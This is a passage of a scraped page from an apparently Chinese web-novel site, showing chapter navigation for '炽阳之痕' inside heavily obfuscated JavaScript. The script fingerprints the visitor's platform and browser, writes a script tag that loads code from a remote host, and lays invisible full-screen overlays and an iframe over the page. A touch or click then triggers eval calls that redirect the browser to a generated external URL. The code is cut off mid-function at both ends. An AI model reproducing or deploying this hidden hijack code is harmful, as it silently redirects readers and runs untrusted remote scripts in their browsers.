Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/511/1863075.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/511/" title="炽阳之痕全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/511/" title="炽阳之痕">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/511/1988398.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new 